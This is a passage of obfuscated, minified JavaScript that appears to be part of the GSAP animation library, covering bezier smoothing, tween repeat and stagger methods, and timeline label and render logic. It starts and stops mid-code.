y(t[r][e],0,0,t[r+1][e]),h;}(t,a,v[a],r);for(o=b[_x25610[15]];-1<--o;)b[o]=Math[_x25610[1426]](b[o]),x[o]=Math[_x25610[1426]](x[o]);if(!n){for(o=g[_x25610[15]];-1<--o;)if(v[a])for(u=(l=f[g[o]])[_x25610[15]]-1,c=0;c<u;c++)h=l[c+1][_x25610[1422]]/x[c]+l[c][_x25610[1422]]/b[c]||0,C[c]=(C[c]||0)+h*h;for(o=C[_x25610[15]];-1<--o;)C[o]=Math[_x25610[1426]](C[o]);}for(o=g[_x25610[15]],c=i?4:1;-1<--o;)(function(t,e,i,n,s){for(var r,o,a,l,c,h,u,d,p,f,g,m,v=t[_x25610[15]]-1,y=0,_=t[0][_x25610[522]],w=0;w<v;w++)r=(l=t[y])[_x25610[522]],o=l[_x25610[945]],a=t[y+1][_x25610[945]],u=s?(f=b[w],m=((g=x[w])+f)*e*0.25/(!n&&C[w]||0.5),o-((c=o-(o-r)*(n?0.5*e:0!==f?m/f:0))+(((h=o+(a-o)*(n?0.5*e:0!==g?m/g:0))-c)*(3*f/(f+g)+0.5)/4||0))):o-((c=o-(o-r)*e*0.5)+(h=o+(a-o)*e*0.5))/2,c+=u,h+=u,l[_x25610[944]]=d=c,l[_x25610[967]]=0!==w?_:_=l[_x25610[522]]+0.6*(l[_x25610[944]]-l[_x25610[522]]),l[_x25610[1422]]=o-r,l[_x25610[1423]]=d-r,l[_x25610[1424]]=_-r,i?(p=S(r,_,d,o),t[_x25610[34]](y,1,p[0],p[1],p[2],p[3]),y+=4):y++,_=h;(l=t[y])[_x25610[967]]=_,l[_x25610[944]]=_+0.4*(l[_x25610[945]]-_),l[_x25610[1422]]=l[_x25610[945]]-l[_x25610[522]],l[_x25610[1423]]=l[_x25610[944]]-l[_x25610[522]],l[_x25610[1424]]=_-l[_x25610[522]],i&&(p=S(l[_x25610[522]],_,l[_x25610[944]],l[_x25610[945]]),t[_x25610[34]](y,1,p[0],p[1],p[2],p[3]));}(l=f[a=g[o]],e,i,n,v[a]),d&&(l[_x25610[34]](0,c),l[_x25610[34]](l[_x25610[15]]-c,c)));return f;}_gsScope[_x25610[1427]](_x25610[1428],[_x25610[1429],_x25610[1430],_x25610[1431]],function(n,h,y){function m(t){for(var e=[],i=t[_x25610[15]],n=0;n!==i;e[_x25610[8]](t[n++]));return e;}function v(t,e,i){var n,s,r=t[_x25610[1173]];for(n in r)s=r[n],t[n]=_x25610[17]==typeof s?s(i,e[i]):s[i%s[_x25610[15]]];delete t[_x25610[1173]];}var _=function(t,e,i){y[_x25610[23]](this,t,e,i),this[_x25610[1432]]=0,this[_x25610[1433]]=!0===this[_x25610[1435]][_x25610[1434]]||!!this[_x25610[1435]][_x25610[1436]],this[_x25610[1437]]=this[_x25610[1435]][_x25610[1438]]||0,this[_x25610[1439]]=this[_x25610[1435]][_x25610[1440]]||0,this[_x25610[1441]]=!0,this[_x25610[1442]]=_[_x25610[21]][_x25610[1442]];},w=1e-10,b=y[_x25610[1443]],x=b[_x25610[1444]],T=b[_x25610[39]],t=_[_x25610[21]]=y[_x25610[1172]]({},0.1,{}),C=[];_[_x25610[1445]]=_x25610[1446],t[_x25610[25]]=_,t[_x25610[1448]]()[_x25610[1447]]=!1,_[_x25610[1449]]=_[_x25610[1450]]=y[_x25610[1449]],_[_x25610[1451]]=y[_x25610[1451]],_[_x25610[1452]]=y[_x25610[1452]],_[_x25610[1453]]=y[_x25610[1453]],_[_x25610[1442]]=y[_x25610[1442]],t[_x25610[1454]]=function(){return this[_x25610[1433]]=!0===this[_x25610[1435]][_x25610[1434]]||!!this[_x25610[1435]][_x25610[1436]],this[_x25610[1437]]=this[_x25610[1435]][_x25610[1438]]||0,this[_x25610[1439]]=this[_x25610[1435]][_x25610[1440]]||0,this[_x25610[1455]]=null,this[_x25610[1456]](!0),y[_x25610[21]][_x25610[1454]][_x25610[23]](this);},t[_x25610[1457]]=function(t,e){var i,n=this[_x25610[1458]],s=this[_x25610[1435]][_x25610[1459]]||t[_x25610[1459]];for(i in(e&&this[_x25610[1460]]<this[_x25610[1462]][_x25610[1461]]&&(this[_x25610[1460]]=this[_x25610[1462]][_x25610[1461]],this[_x25610[1456]](!1),this[_x25610[1447]]?this[_x25610[1463]](!0,!1):this[_x25610[1462]][_x25610[1464]](this,this[_x25610[1460]]-this[_x25610[1465]])),t))this[_x25610[1435]][i]=t[i];if(this[_x25610[1466]]||s)if(e)this[_x25610[1466]]=!1,s&&this[_x25610[1442]](0,!0,!0);else if(this[_x25610[1447]]&&this[_x25610[1463]](!0,!1),this[_x25610[1467]]&&this[_x25610[1468]]&&y[_x25610[1469]](_x25610[1470],this),0.998<this[_x25610[1461]]/this[_x25610[1471]]){var r=this[_x25610[1472]];this[_x25610[1442]](0,!0,!1),this[_x25610[1466]]=!1,this[_x25610[1442]](r,!0,!1);}else if(this[_x25610[1466]]=!1,this[_x25610[1473]](),0<this[_x25610[1461]]||s)for(var o,a=1/(1-n),l=this[_x25610[1468]];l;)o=l[_x25610[941]]+l[_x25610[944]],l[_x25610[944]]*=a,l[_x25610[941]]=o-l[_x25610[944]],l=l[_x25610[1474]];return this;},t[_x25610[1442]]=function(t,e,i){this[_x25610[1466]]||0===this[_x25610[1471]]&&this[_x25610[1435]][_x25610[1438]]&&this[_x25610[1454]]();var n,s,r,o,a,l,c,h,u,d=this[_x25610[1441]]?this[_x25610[1475]]():this[_x25610[1476]],p=this[_x25610[1461]],f=this[_x25610[1472]],g=this[_x25610[1432]],m=this[_x25610[1471]],v=this[_x25610[1477]];if(d-1e-7<=t&&0<=t?(this[_x25610[1472]]=d,this[_x25610[1432]]=this[_x25610[1437]],this[_x25610[1433]]&&0!=(1&this[_x25610[1432]])?(this[_x25610[1461]]=0,this[_x25610[1458]]=this[_x25610[1479]][_x25610[1478]]?this[_x25610[1479]][_x25610[1480]](0):0):(this[_x25610[1461]]=m,this[_x25610[1458]]=this[_x25610[1479]][_x25610[1478]]?this[_x25610[1479]][_x25610[1480]](1):1),this[_x25610[1481]]||(n=!0,s=_x25610[1482],i=i||this[_x25610[1462]][_x25610[1483]]),0!==m||!this[_x25610[1466]]&&this[_x25610[1435]][_x25610[1484]]&&!i||(this[_x25610[1460]]===this[_x25610[1462]][_x25610[1471]]&&(t=0),(v<0||t<=0&&-1e-7<=t||v===w&&_x25610[1485]!==this[_x25610[356]])&&v!==t&&(i=!0,w<v&&(s=_x25610[1486])),this[_x25610[1477]]=h=!e||t||v===t?t:w)):t<1e-7?(this[_x25610[1472]]=this[_x25610[1461]]=this[_x25610[1432]]=0,this[_x25610[1458]]=this[_x25610[1479]][_x25610[1478]]?this[_x25610[1479]][_x25610[1480]](0):0,(0!==f||0===m&&0<v)&&(s=_x25610[1486],n=this[_x25610[1481]]),t<0&&(this[_x25610[1487]]=!1,0!==m||!this[_x25610[1466]]&&this[_x25610[1435]][_x25610[1484]]&&!i||(0<=v&&(i=!0),this[_x25610[1477]]=h=!e||t||v===t?t:w)),this[_x25610[1466]]||(i=!0)):(this[_x25610[1472]]=this[_x25610[1461]]=t,0!==this[_x25610[1437]]&&(o=m+this[_x25610[1439]],this[_x25610[1432]]=this[_x25610[1472]]/o>>0,0!==this[_x25610[1432]]&&this[_x25610[1432]]===this[_x25610[1472]]/o&&f<=t&&this[_x25610[1432]]--,this[_x25610[1461]]=this[_x25610[1472]]-this[_x25610[1432]]*o,this[_x25610[1433]]&&0!=(1&this[_x25610[1432]])&&(this[_x25610[1461]]=m-this[_x25610[1461]],(u=this[_x25610[1455]]||this[_x25610[1435]][_x25610[1436]])&&(this[_x25610[1455]]||(!0!==u||this[_x25610[1466]]?this[_x25610[1455]]=u=!0===u?this[_x25610[1479]]:u instanceof Ease?u:Ease[_x25610[30]][u]:(u=this[_x25610[1435]][_x25610[1488]],this[_x25610[1455]]=u=u?u instanceof Ease?u:_x25610[17]==typeof u?new Ease(u,this[_x25610[1435]][_x25610[1489]]):Ease[_x25610[30]][u]||y[_x25610[1490]]:y[_x25610[1490]])),this[_x25610[1458]]=u?1-u[_x25610[1480]]((m-this[_x25610[1461]])/m):0)),this[_x25610[1461]]>m?this[_x25610[1461]]=m:this[_x25610[1461]]<0&&(this[_x25610[1461]]=0)),this[_x25610[1491]]&&!u?(a=this[_x25610[1461]]/m,(1===(l=this[_x25610[1491]])||3===l&&0.5<=a)&&(a=1-a),3===l&&(a*=2),1===(c=this[_x25610[1492]])?a*=a:2===c?a*=a*a:3===c?a*=a*a*a:4===c&&(a*=a*a*a*a),1===l?this[_x25610[1458]]=1-a:2===l?this[_x25610[1458]]=a:this[_x25610[1461]]/m<0.5?this[_x25610[1458]]=a/2:this[_x25610[1458]]=1-a/2):u||(this[_x25610[1458]]=this[_x25610[1479]][_x25610[1480]](this[_x25610[1461]]/m))),p!==this[_x25610[1461]]||i||g!==this[_x25610[1432]]){if(!this[_x25610[1466]]){if(this[_x25610[1473]](),!this[_x25610[1466]]||this[_x25610[1447]])return;if(!i&&this[_x25610[1468]]&&(!1!==this[_x25610[1435]][_x25610[1484]]&&this[_x25610[1471]]||this[_x25610[1435]][_x25610[1484]]&&!this[_x25610[1471]]))return this[_x25610[1461]]=p,this[_x25610[1472]]=f,this[_x25610[1477]]=v,this[_x25610[1432]]=g,b[_x25610[1493]][_x25610[8]](this),void(this[_x25610[1494]]=[t,e]);!this[_x25610[1461]]||n||u?n&&this[_x25610[1479]][_x25610[1478]]&&!u&&(this[_x25610[1458]]=this[_x25610[1479]][_x25610[1480]](0===this[_x25610[1461]]?0:1)):this[_x25610[1458]]=this[_x25610[1479]][_x25610[1480]](this[_x25610[1461]]/m);}for(!1!==this[_x25610[1494]]&&(this[_x25610[1494]]=!1),this[_x25610[1487]]||!this[_x25610[1495]]&&this[_x25610[1461]]!==p&&0<=t&&(this[_x25610[1487]]=!0),0===f&&(2===this[_x25610[1466]]&&0<t&&this[_x25610[1473]](),this[_x25610[1496]]&&(0<=t?this[_x25610[1496]][_x25610[1442]](t,e,i):s=s||_x25610[1497]),!this[_x25610[1435]][_x25610[1498]]||0===this[_x25610[1472]]&&0!==m||(e||this[_x25610[1499]](_x25610[1498]))),r=this[_x25610[1468]];r;)r[_x25610[957]]?r[_x25610[415]][r[_x25610[953]]](r[_x25610[944]]*this[_x25610[1458]]+r[_x25610[941]]):r[_x25610[415]][r[_x25610[953]]]=r[_x25610[944]]*this[_x25610[1458]]+r[_x25610[941]],r=r[_x25610[1474]];this[_x25610[1500]]&&(t<0&&this[_x25610[1496]]&&this[_x25610[1460]]&&this[_x25610[1496]][_x25610[1442]](t,e,i),e||this[_x25610[1472]]===f&&!s||this[_x25610[1499]](_x25610[1501])),this[_x25610[1432]]!==g&&(e||this[_x25610[1447]]||this[_x25610[1435]][_x25610[1502]]&&this[_x25610[1499]](_x25610[1502])),!s||this[_x25610[1447]]&&!i||(t<0&&this[_x25610[1496]]&&!this[_x25610[1500]]&&this[_x25610[1460]]&&this[_x25610[1496]][_x25610[1442]](t,e,i),n&&(this[_x25610[1462]][_x25610[1483]]&&this[_x25610[1463]](!1,!1),this[_x25610[1487]]=!1),!e&&this[_x25610[1435]][s]&&this[_x25610[1499]](s),0===m&&this[_x25610[1477]]===w&&h!==w&&(this[_x25610[1477]]=0));}else f!==this[_x25610[1472]]&&this[_x25610[1500]]&&(e||this[_x25610[1499]](_x25610[1501]));},_[_x25610[1172]]=function(t,e,i){return new _(t,e,i);},_[_x25610[1503]]=function(t,e,i){return i[_x25610[1504]]=!0,i[_x25610[1459]]=0!=i[_x25610[1459]],new _(t,e,i);},_[_x25610[1505]]=function(t,e,i,n){return n[_x25610[1506]]=i,n[_x25610[1459]]=0!=n[_x25610[1459]]&&0!=i[_x25610[1459]],new _(t,e,n);},_[_x25610[1507]]=_[_x25610[1508]]=function(t,e,i,n,s,r,o){n=n||0;function a(){i[_x25610[1482]]&&i[_x25610[1482]][_x25610[31]](i[_x25610[1509]]||this,arguments),s[_x25610[31]](o||i[_x25610[1510]]||this,r||C);}var l,c,h,u,d=0,p=[],f=i[_x25610[1173]],g=i[_x25610[1506]]&&i[_x25610[1506]][_x25610[1173]];for(T(t)||(_x25610[53]==typeof t&&(t=y[_x25610[264]](t)||t),x(t)&&(t=m(t))),t=t||[],n<0&&((t=m(t))[_x25610[295]](),n*=-1),l=t[_x25610[15]]-1,h=0;h<=l;h++){for(u in(c={},i))c[u]=i[u];if(f&&(v(c,t,h),null!=c[_x25610[650]]&&(e=c[_x25610[650]],delete c[_x25610[650]])),g){for(u in(g=c[_x25610[1506]]={},i[_x25610[1506]]))g[u]=i[_x25610[1506]][u];v(c[_x25610[1506]],t,h);}c[_x25610[689]]=d+(c[_x25610[689]]||0),h===l&&s&&(c[_x25610[1482]]=a),p[h]=new _(t[h],e,c),d+=n;}return p;},_[_x25610[1511]]=_[_x25610[1512]]=function(t,e,i,n,s,r,o){return i[_x25610[1504]]=!0,i[_x25610[1459]]=0!=i[_x25610[1459]],_[_x25610[1507]](t,e,i,n,s,r,o);},_[_x25610[1513]]=_[_x25610[1514]]=function(t,e,i,n,s,r,o,a){return n[_x25610[1506]]=i,n[_x25610[1459]]=0!=n[_x25610[1459]]&&0!=i[_x25610[1459]],_[_x25610[1507]](t,e,n,s,r,o,a);},_[_x25610[1515]]=function(t,e,i,n,s){return new _(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:n,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,useFrames:s,overwrite:0});},_[_x25610[636]]=function(t,e){return new _(t,0,e);},_[_x25610[1516]]=function(t){return 0<y[_x25610[1451]](t,!0)[_x25610[15]];};var r=function(t,e){for(var i=[],n=0,s=t[_x25610[1517]];s;)s instanceof y?i[n++]=s:(e&&(i[n++]=s),n=(i=i[_x25610[7]](r(s,e)))[_x25610[15]]),s=s[_x25610[1474]];return i;},u=_[_x25610[1518]]=function(t){return r(n[_x25610[1519]],t)[_x25610[7]](r(n[_x25610[1520]],t));};_[_x25610[1521]]=function(t,e,i,n){null==e&&(e=!0),null==i&&(i=!0);for(var s,r,o=u(0!=n),a=o[_x25610[15]],l=e&&i&&n,c=0;c<a;c++)r=o[c],(l||r instanceof h||(s=r[_x25610[478]]===r[_x25610[1435]][_x25610[1482]])&&i||e&&!s)&&(t?r[_x25610[1522]](r[_x25610[1481]]?0:r[_x25610[1475]]()):r[_x25610[1463]](!1,!1));},_[_x25610[1523]]=function(t,e){if(null!=t){var i,n,s,r,o,a=b[_x25610[1524]];if(_x25610[53]==typeof t&&(t=y[_x25610[264]](t)||t),x(t)&&(t=m(t)),T(t))for(r=t[_x25610[15]];-1<--r;)_[_x25610[1523]](t[r],e);else{for(s in(i=[],a))for(n=a[s][_x25610[478]][_x25610[127]];n;)n===t&&(i=i[_x25610[7]](a[s][_x25610[660]])),n=n[_x25610[127]];for(o=i[_x25610[15]],r=0;r<o;r++)e&&i[r][_x25610[1522]](i[r][_x25610[1475]]()),i[r][_x25610[1463]](!1,!1);}}};function s(t,e,i,n){e=!1!==e,i=!1!==i;for(var s,r,o=u(n=!1!==n),a=e&&i&&n,l=o[_x25610[15]];-1<--l;)r=o[l],(a||r instanceof h||(s=r[_x25610[478]]===r[_x25610[1435]][_x25610[1482]])&&i||e&&!s)&&r[_x25610[1177]](t);}return _[_x25610[1525]]=function(t,e,i){s(!0,t,e,i);},_[_x25610[1526]]=function(t,e,i){s(!1,t,e,i);},_[_x25610[1527]]=function(t){var e=n[_x25610[1519]],i=y[_x25610[1453]][_x25610[916]];return arguments[_x25610[15]]?(t=t||w,e[_x25610[1460]]=i-(i-e[_x25610[1460]])*e[_x25610[1528]]/t,e=n[_x25610[1520]],i=y[_x25610[1453]][_x25610[1529]],e[_x25610[1460]]=i-(i-e[_x25610[1460]])*e[_x25610[1528]]/t,e[_x25610[1528]]=n[_x25610[1519]][_x25610[1528]]=t):e[_x25610[1528]];},t[_x25610[320]]=function(t,e){return arguments[_x25610[15]]?this[_x25610[1522]](this[_x25610[650]]()*(this[_x25610[1433]]&&0!=(1&this[_x25610[1432]])?1-t:t)+this[_x25610[1432]]*(this[_x25610[1471]]+this[_x25610[1439]]),e):this[_x25610[1461]]/this[_x25610[650]]();},t[_x25610[1530]]=function(t,e){return arguments[_x25610[15]]?this[_x25610[1522]](this[_x25610[1475]]()*t,e):this[_x25610[1472]]/this[_x25610[1475]]();},t[_x25610[916]]=function(t,e){return arguments[_x25610[15]]?(this[_x25610[1441]]&&this[_x25610[1475]](),t>this[_x25610[1471]]&&(t=this[_x25610[1471]]),this[_x25610[1433]]&&0!=(1&this[_x25610[1432]])?t=this[_x25610[1471]]-t+this[_x25610[1432]]*(this[_x25610[1471]]+this[_x25610[1439]]):0!==this[_x25610[1437]]&&(t+=this[_x25610[1432]]*(this[_x25610[1471]]+this[_x25610[1439]])),this[_x25610[1522]](t,e)):this[_x25610[1461]];},t[_x25610[650]]=function(t){return arguments[_x25610[15]]?n[_x25610[21]][_x25610[650]][_x25610[23]](this,t):this[_x25610[1471]];},t[_x25610[1475]]=function(t){return arguments[_x25610[15]]?-1===this[_x25610[1437]]?this:this[_x25610[650]]((t-this[_x25610[1437]]*this[_x25610[1439]])/(this[_x25610[1437]]+1)):(this[_x25610[1441]]&&(this[_x25610[1476]]=-1===this[_x25610[1437]]?999999999999:this[_x25610[1471]]*(this[_x25610[1437]]+1)+this[_x25610[1439]]*this[_x25610[1437]],this[_x25610[1441]]=!1),this[_x25610[1476]]);},t[_x25610[1438]]=function(t){return arguments[_x25610[15]]?(this[_x25610[1437]]=t,this[_x25610[1456]](!0)):this[_x25610[1437]];},t[_x25610[1440]]=function(t){return arguments[_x25610[15]]?(this[_x25610[1439]]=t,this[_x25610[1456]](!0)):this[_x25610[1439]];},t[_x25610[1434]]=function(t){return arguments[_x25610[15]]?(this[_x25610[1433]]=t,this):this[_x25610[1433]];},_;},!0),_gsScope[_x25610[1427]](_x25610[1531],[_x25610[1429],_x25610[1430],_x25610[1431]],function(h,u,d){function p(t){u[_x25610[23]](this,t),this[_x25610[1532]]={},this[_x25610[1483]]=!0===this[_x25610[1435]][_x25610[1483]],this[_x25610[1533]]=!0===this[_x25610[1435]][_x25610[1533]],this[_x25610[1534]]=!0,this[_x25610[1500]]=this[_x25610[1435]][_x25610[1501]];var e,i,n=this[_x25610[1435]];for(i in n)e=n[i],_(e)&&-1!==e[_x25610[125]](_x25610[22])[_x25610[9]](_x25610[1535])&&(n[i]=this[_x25610[1536]](e));_(n[_x25610[660]])&&this[_x25610[290]](n[_x25610[660]],0,n[_x25610[1537]],n[_x25610[1538]]);}function f(t){var e,i={};for(e in t)i[e]=t[e];return i;}function g(t,e,i){var n,s,r=t[_x25610[1173]];for(n in r)s=r[n],t[n]=_x25610[17]==typeof s?s(i,e[i]):s[i%s[_x25610[15]]];delete t[_x25610[1173]];}function m(t){for(var e=[],i=t[_x25610[15]],n=0;n!==i;e[_x25610[8]](t[n++]));return e;}var v=1e-10,t=d[_x25610[1443]],e=p[_x25610[1443]]={},y=t[_x25610[1444]],_=t[_x25610[39]],w=t[_x25610[1493]],b=t[_x25610[1539]],o=_gsScope[_x25610[1427]][_x25610[1540]],r=e[_x25610[1541]]=function(){},i=p[_x25610[21]]=new u();return p[_x25610[1445]]=_x25610[1446],i[_x25610[25]]=p,i[_x25610[1448]]()[_x25610[1447]]=i[_x25610[1542]]=i[_x25610[1543]]=!1,i[_x25610[1172]]=function(t,e,i,n){var s=i[_x25610[1438]]&&o[_x25610[1428]]||d;return e?this[_x25610[290]](new s(t,e,i),n):this[_x25610[636]](t,i,n);},i[_x25610[1503]]=function(t,e,i,n){return this[_x25610[290]]((i[_x25610[1438]]&&o[_x25610[1428]]||d)[_x25610[1503]](t,e,i),n);},i[_x25610[1505]]=function(t,e,i,n,s){var r=n[_x25610[1438]]&&o[_x25610[1428]]||d;return e?this[_x25610[290]](r[_x25610[1505]](t,e,i,n),s):this[_x25610[636]](t,n,s);},i[_x25610[1507]]=function(t,e,i,n,s,r,o,a){var l,c,h=new p({onComplete:r,onCompleteParams:o,callbackScope:a,smoothChildTiming:this[_x25610[1533]]}),u=i[_x25610[1173]];for(_x25610[53]==typeof t&&(t=d[_x25610[264]](t)||t),y(t=t||[])&&(t=m(t)),(n=n||0)<0&&((t=m(t))[_x25610[295]](),n*=-1),c=0;c<t[_x25610[15]];c++)(l=f(i))[_x25610[1506]]&&(l[_x25610[1506]]=f(l[_x25610[1506]]),l[_x25610[1506]][_x25610[1173]]&&g(l[_x25610[1506]],t,c)),u&&(g(l,t,c),null!=l[_x25610[650]]&&(e=l[_x25610[650]],delete l[_x25610[650]])),h[_x25610[1172]](t[c],e,l,c*n);return this[_x25610[290]](h,s);},i[_x25610[1511]]=function(t,e,i,n,s,r,o,a){return i[_x25610[1459]]=0!=i[_x25610[1459]],i[_x25610[1504]]=!0,this[_x25610[1507]](t,e,i,n,s,r,o,a);},i[_x25610[1513]]=function(t,e,i,n,s,r,o,a,l){return n[_x25610[1506]]=i,n[_x25610[1459]]=0!=n[_x25610[1459]]&&0!=i[_x25610[1459]],this[_x25610[1507]](t,e,n,s,r,o,a,l);},i[_x25610[23]]=function(t,e,i,n){return this[_x25610[290]](d[_x25610[1515]](0,t,e,i),n);},i[_x25610[636]]=function(t,e,i){return i=this[_x25610[1544]](i,0,!0),null==e[_x25610[1459]]&&(e[_x25610[1459]]=i===this[_x25610[1461]]&&!this[_x25610[1495]]),this[_x25610[290]](new d(t,0,e),i);},p[_x25610[1545]]=function(t,e){null==(t=t||{})[_x25610[1533]]&&(t[_x25610[1533]]=!0);var i,n,s=new p(t),r=s[_x25610[1462]];for(null==e&&(e=!0),r[_x25610[1546]](s,!0),s[_x25610[1460]]=0,s[_x25610[1477]]=s[_x25610[1461]]=s[_x25610[1472]]=r[_x25610[1461]],i=r[_x25610[1517]];i;)n=i[_x25610[1474]],e&&i instanceof d&&i[_x25610[478]]===i[_x25610[1435]][_x25610[1482]]||s[_x25610[290]](i,i[_x25610[1460]]-i[_x25610[1465]]),i=n;return r[_x25610[290]](s,0),s;},i[_x25610[290]]=function(t,e,i,n){var s,r,o,a,l,c;if(_x25610[20]!=typeof e&&(e=this[_x25610[1544]](e,0,!0,t)),!(t instanceof h)){if(t instanceof Array||t&&t[_x25610[8]]&&_(t)){for(i=i||_x25610[637],n=n||0,s=e,r=t[_x25610[15]],o=0;o<r;o++)_(a=t[o])&&(a=new p({tweens:a})),this[_x25610[290]](a,s),_x25610[53]!=typeof a&&_x25610[17]!=typeof a&&(_x25610[1547]===i?s=a[_x25610[1460]]+a[_x25610[1475]]()/a[_x25610[1528]]:_x25610[396]===i&&(a[_x25610[1460]]-=a[_x25610[689]]())),s+=n;return this[_x25610[1456]](!0);}if(_x25610[53]==typeof t)return this[_x25610[1548]](t,e);if(_x25610[17]!=typeof t)throw _x25610[1549]+t+_x25610[1550];t=d[_x25610[1515]](0,t);}if(u[_x25610[21]][_x25610[290]][_x25610[23]](this,t,e),t[_x25610[1461]]&&t[_x25610[1442]]((this[_x25610[1551]]()-t[_x25610[1460]])*t[_x25610[1528]],!1,!1),(this[_x25610[1447]]||this[_x25610[1461]]===this[_x25610[1471]])&&!this[_x25610[1495]]&&this[_x25610[1471]]<this[_x25610[650]]())for(c=(l=this)[_x25610[1551]]()>t[_x25610[1460]];l[_x25610[1462]];)c&&l[_x25610[1462]][_x25610[1533]]?l[_x25610[1522]](l[_x25610[1472]],!0):l[_x25610[1447]]&&l[_x25610[1463]](!0,!1),l=l[_x25610[1462]];return this;},i[_x25610[471]]=function(t){if(t instanceof h){this[_x25610[1546]](t,!1);var e=t[_x25610[1462]]=t[_x25610[1435]][_x25610[1552]]?h[_x25610[1520]]:h[_x25610[1519]];return t[_x25610[1460]]=(t[_x25610[1495]]?t[_x25610[1553]]:e[_x25610[1461]])-(t[_x25610[1481]]?t[_x25610[1475]]()-t[_x25610[1472]]:t[_x25610[1472]])/t[_x25610[1528]],this;}if(t instanceof Array||t&&t[_x25610[8]]&&_(t)){for(var i=t[_x25610[15]];-1<--i;)this[_x25610[471]](t[i]);return this;}return _x25610[53]==typeof t?this[_x25610[1554]](t):this[_x25610[1448]](null,t);},i[_x25610[1546]]=function(t,e){return u[_x25610[21]][_x25610[1546]][_x25610[23]](this,t,e),this[_x25610[1555]]?this[_x25610[1461]]>this[_x25610[650]]()&&(this[_x25610[1461]]=this[_x25610[1471]],this[_x25610[1472]]=this[_x25610[1476]]):this[_x25610[1461]]=this[_x25610[1472]]=this[_x25610[1471]]=this[_x25610[1476]]=0,this;},i[_x25610[562]]=function(t,e){return this[_x25610[290]](t,this[_x25610[1544]](null,e,!0,t));},i[_x25610[1464]]=i[_x25610[1556]]=function(t,e,i,n){return this[_x25610[290]](t,e||0,i,n);},i[_x25610[1557]]=function(t,e,i,n){return this[_x25610[290]](t,this[_x25610[1544]](null,e,!0,t),i,n);},i[_x25610[1548]]=function(t,e){return this[_x25610[1532]][t]=this[_x25610[1544]](e),this;},i[_x25610[1558]]=function(t,e,i,n){var s=d[_x25610[1515]](0,r,i,n||this);return s[_x25610[1435]][_x25610[1482]]=s[_x25610[1435]][_x25610[1486]]=e,s[_x25610[356]]=_x25610[1485],this[_x25610[1543]]=!0,this[_x25610[290]](s,t);},i[_x25610[1554]]=function(t){return delete this[_x25610[1532]][t],this;},i[_x25610[1559]]=function(t){return null!=this[_x25610[1532]][t]?this[_x25610[1532]][t]:-1;},i[_x25610[1544]]=function(t,e,i,n){var s,r;if(n instanceof h&&n[_x25610[1560]]===this)this[_x25610[471]](n);else if(n&&(n instanceof Array||n[_x25610[8]]&&_(n)))for(r=n[_x25610[15]];-1<--r;)n[r]instanceof h&&n[r][_x25610[1560]]===this&&this[_x25610[471]](n[r]);if(s=99999999999<this[_x25610[650]]()?this[_x25610[1562]]()[_x25610[1561]](!1):this[_x25610[1471]],_x25610[53]==typeof e)return this[_x25610[1544]](e,i&&_x25610[20]==typeof t&&null==this[_x25610[1532]][e]?t-s:0,i);if(e=e||0,_x25610[53]!=typeof t||!isNaN(t)&&null==this[_x25610[1532]][t])null==t&&(t=s);else{if(-1===(r=t[_x25610[9]](_x25610[88])))return null==this[_x25610[1532]][t]?i?this[_x25610[1532]][t]=s+e:e:this[_x25610[1532]][t]+e;e=parseInt(t[_x25610[283]](r-1)+_x25610[630],10)*Number(t[_x25610[1016]](r+1)),t=1<r?this[_x25610[1544]](t[_x25610[1016]](0,r-1),0,i):s;}return Number(t)+e;},i[_x25610[1563]]=function(t,e){return this[_x25610[1522]](_x25610[20]==typeof t?t:this[_x25610[1544]](t),!1!==e);},i[_x25610[372]]=function(){return this[_x25610[1177]](!0);},i[_x25610[1564]]=function(t,e){return this[_x25610[1565]](t,e);},i[_x25610[1566]]=function(t,e){return this[_x25610[1174]](t,e);},i[_x25610[1442]]=function(t,e,i){this[_x25610[1447]]&&this[_x25610[1463]](!0,!1);var n,s,r,o,a,l,c,h=this[_x25610[1441]]?this[_x25610[1475]]():this[_x25610[1476]],u=this[_x25610[1461]],d=this[_x25610[1460]],p=this[_x25610[1528]],f=this[_x25610[1495]];if(h-1e-7<=t&&0<=t)this[_x25610[1472]]=this[_x25610[1461]]=h,this[_x25610[1481]]||this[_x25610[1567]]()||(s=!0,o=_x25610[1482],a=!!this[_x25610[1462]][_x25610[1483]],0===this[_x25610[1471]]&&(t<=0&&-1e-7<=t||this[_x25610[1477]]<0||this[_x25610[1477]]===v)&&this[_x25610[1477]]!==t&&this[_x25610[1517]]&&(a=!0,this[_x25610[1477]]>v&&(o=_x25610[1486]))),this[_x25610[1477]]=this[_x25610[1471]]||!e||t||this[_x25610[1477]]===t?t:v,t=h+0.0001;else if(t<1e-7)if(((this[_x25610[1472]]=this[_x25610[1461]]=0)!==u||0===this[_x25610[1471]]&&this[_x25610[1477]]!==v&&(0<this[_x25610[1477]]||t<0&&0<=this[_x25610[1477]]))&&(o=_x25610[1486],s=this[_x25610[1481]]),t<0)this[_x25610[1487]]=!1,this[_x25610[1462]][_x25610[1483]]&&this[_x25610[1481]]?(a=s=!0,o=_x25610[1486]):0<=this[_x25610[1477]]&&this[_x25610[1517]]&&(a=!0),this[_x25610[1477]]=t;else{if(this[_x25610[1477]]=this[_x25610[1471]]||!e||t||this[_x25610[1477]]===t?t:v,0===t&&s)for(n=this[_x25610[1517]];n&&0===n[_x25610[1460]];)n[_x25610[1471]]||(s=!1),n=n[_x25610[1474]];t=0,this[_x25610[1466]]||(a=!0);}else{if(this[_x25610[1543]]&&!this[_x25610[1542]]&&!e){if(u<=t)for(n=this[_x25610[1517]];n&&n[_x25610[1460]]<=t&&!l;)n[_x25610[1471]]||_x25610[1485]!==n[_x25610[356]]||n[_x25610[1458]]||0===n[_x25610[1460]]&&0===this[_x25610[1477]]||(l=n),n=n[_x25610[1474]];else 